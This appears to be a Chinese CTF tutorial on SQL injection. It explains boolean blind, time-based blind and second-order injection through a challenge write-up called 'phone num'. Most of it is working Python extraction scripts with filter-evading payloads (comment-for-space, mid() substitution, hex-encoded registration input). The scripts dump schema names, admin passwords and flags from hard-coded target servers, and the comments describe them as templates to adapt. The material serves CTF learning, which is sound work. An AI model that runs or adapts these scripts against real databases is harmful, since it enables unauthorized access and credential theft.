payload请参考:http://www.freebuf.com/articles/web/120985.html
1.正常盲注
_username = "amin' or (*)#
正常盲注就是,通过在注入点处,构造一个payload,每次都从数据库的数据中进行单个字符的比较,最后爆出整条数据
*里面是一条SQL语句,当它在经历过滤系统后正确或者错误执行的话,此处的注入返回的内容会不同
#coding=utf-8
import requests
def login(_username,_password):
#需要改动处
url = "http://58.154.33.13:8001/login.php"
data = {
"username":_username,
"password":_password
}
response = requests.post(url,data=data)
content = response.content
#print content
#这里是判断盲注的单个字符是否正确的条件,一般这个脚本模板在使用之前要修改此处
#此题是因为注入username字段,当payload后面的语句正确的时候,返回的是密码错误,如果错误返回用户名错误
#payload=_username = "amin' or (((asCIi(sUBsTring((sELect/**/passWord/**/From/**/admin/**/where/**/username='admin'),%d,1)))=%d))#" %(i,j)
if "密码错误" in content:
return True
else:
return False
def main():
find_name = ""
# i 表示了所要查找的名字的最大长度
for i in range(0x50):
# 0x80=128 , 0x20=32, 32-128为可显示的字符的区间
for j in range(0x80 , 0x20 , -1):
#mysql 官方注释 "-- " --后面有空格,或者用 "#"
#_username = "amin' or (((asCIi(sUBsTring((sELect/**/gROup_conCAt(sCHEma_name)/**/From/**/inFormation_SChema.scHemata),%d,1)))=%d))#" %(i,j) #此处是payload,需要改动
#_username = "amin' or (((asCIi(sUBsTring((sELect/**/sCHEma_name/**/From/**/inFormation_SChema.scHemata/**/Limit/**/3,1),%d,1)))=%d))#" %(i,j)
#_username = "amin' or (((asCIi(sUBsTring((sELect/**/group_concat(Table_name)/**/From/**/inFormation_SChema.tAbles/**/where/**/taBle_schema='sql1'),%d,1)))=%d))#" %(i,j)
#_username = "amin' or (((asCIi(sUBsTring((sELect/**/group_concat(columN_name)/**/From/**/inFormation_SChema.columns/**/where/**/taBle_naMe='admin'),%d,1)))=%d))#" %(i,j)
_username = "amin' or (((asCIi(sUBsTring((sELect/**/passWord/**/From/**/admin/**/where/**/username='admin'),%d,1)))=%d))#" %(i,j)
#_username = "amin' or (ASCII(sUBsTring((user()),%d,1)=%d )) --" %(i,j)
#_username = "amin'or(((asCIi(sUBString((sELEct/**/group_concat(scheMA_Name)/**/FRom/**/inforMATion_scheMa.schemaTa),%d,1)))=%d))-- " % (i, j)
#可改动处
_password="amin"
print _username
if login(_username,_password):
find_name+=chr(j)
print find_name
break
main()
2.时间盲注
时间盲注就是在注入之后返回的内容相同,没法进行判断的时候;
在mysql数据库中插入sleep()函数,如果()语句能正确执行的话,&&就不会短路,sleep()可以执行,这样响应时间就会增大;而()发生错误没有返回结果时,&&会把sleep()函数短路无法执行;
payload=admin' or (*) && sleep(1)#
#!/usr/bin/env python
# encoding: utf-8
import requests
import time
def login(payload):
url = "http://58.154.33.13:8003/?order=%s" % (payload)
print "[+] %s" % (url)
#调用时间函数,记录发出时间
before_time = time.time()
response = requests.get(url)
content = response.content
if "Hacker" in content:
print "[-] WAF"
exit(1)
#接受时间
after_time = time.time()
#时间差,用来判断sleep()是否成功执行
offset = after_time - before_time
print "[+] Offset : %f" % (offset)
if offset > 2.5:
return True
else:
return False
def main():
data = ""
for i in range(1, 0x20, 1):
for j in range(0x20, 0x80, 1):
# payload = "0|!(ascii(mid((select%%0aname%%0afrom%%0aprice),%d,1))^%d)%%26%%26sleep(1)" % (i, j)
#%0a是换行符,因为过滤了空格
#substring()被过滤,用mid()函数绕过
payload = "0|!(ascii(mid((select%%0aflag%%0afrom%%0aflag),%d,1))^%d)%%26%%26sleep(3)" % (i, j)
if login(payload):
data += chr(j)
print "[+] Found : %s" % (data)
break
if __name__ == "__main__":
main()
3.二次注入
这个结合一道题目来讲解,题目的wp,题目的名称为phone num
- 解题思路

第一步:手机号有maxlength限制11位,但是可以通过修改html绕过。
第二步:手机号有is_numberic判断,16禁止可以绕过,并且注入到数据库的16进制会以字符串存储。
第三步:check功能语句为
Paste_Image.png
- 解题步骤
- 首先注册用户,如果phone不为数字回显示

但是16进制可以
- 注册电话为99999 or 1=1 的16进制数据0x3939393939206F7220313D31
(这里需要修改maxlength,直接删掉就好了
- 登陆后

- 点击check
- 这里是数据库中有3条数据,而不是99999 or 1=1的电话有3个人。此处的sql语句为SELECT count(*) FROM user_phone where phone=99999 or 1=1
此时并没有phone为99999的用户
这里查看源码发现

- 编写盲注脚本来获取admin的phone
最终得到flag
以上就是这道题的wp,然后接下来我们讲讲这个二次注入脚本,wp中的脚本有一点问题
二次注入:一般指的是把注入的payload写入数据库,然后之后执行的某个操作所执行的命令会读取到之前的payload,这个操作的命令加payload组合在一起正好形成了一个新的操作。
在这题中,先将 9999 or 1=1 user_phone表中的phone字段,然后下面这条数据库操作命令正好存在注入
Paste_Image.png
两者组合在一起,正好变成了
$sql = "select count(*) from user_phone where phone = 9999 or 1=1"
因此,返回的结果是3条电话记录,之后的注入脚本如下:

#!/usr/bin/env python
#encoding=utf-8
import requests
'''
payload组合之后的效果:
sql = select count(*) from 'userphone' where phone ={phone}
payload='0x9109999 and substr((select phone from user where id =1 ),%i,1)="%j"'
sql = select count(*) from 'userphone' where phone = 0x9109999 and substr((select phone from user where id =1 ),%i,1)="%j"
sql = select count(*) from 'userphone' where phone = 0x9109999 and 1 #要求0x910999这个需要在数据库中
'''
url = "http://" #服务器绝对路径
regiester_url = url+"regiester.php"
login_url = url + "login.php"
check_url = url +"check.php"
l = "0123456789abcdeflag{}-" #记得要有 -
s = requests.session()
def register(payload):
register_data = {"username":payload[2:].decode('hex'),"phone":payload,"password":"ichunqiu"}
register_r = s.post(url = register_url,data = register_data)
return register_r.text
def login(payload):
login_data = {"username":payload[2:].decode('hex'),"password":"ichunqiu"}
login_r = s.post(url = login_url,data = login_data)
return login_r.text
def check(payload):
check_r =s.post(url=check_url)
return check_r.text
if __name__ == '__main__':
flag = ""
for i in range(1,43):
for j in l:
payload = "0x"+'9999 and substr((select phone from user where id =1),'.encode('hex')+str(i).encode('hex')+',1)="'.encode('hex')+j.encode('hex')+'"'.encode('hex')
register(payload)
login(payload)
if "there only 0 people" not in check():
flag = flag+j
print flag
break